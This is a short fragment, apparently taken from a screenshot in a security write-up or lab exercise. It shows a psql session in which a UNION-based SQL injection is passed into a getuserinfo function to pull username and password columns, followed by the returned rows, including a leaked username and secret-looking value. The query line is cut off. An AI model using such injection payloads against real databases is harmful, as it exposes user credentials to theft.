 postgres=> SELECT * FROM getuserinfo('''test'' UNION SELECT username, null, password, null,
username | balance | magic | visible | xqlaofpj | rijldnyr | fmqlyion
-----------------+---------+------------------+---------+----------+----------+----------
dHRgMXPOReerEQd | | Avantyurizm | | | |
test | 699 | YxDfjGyVfxKOTXs | 1 | 186 | 596 | 461
(2 rows)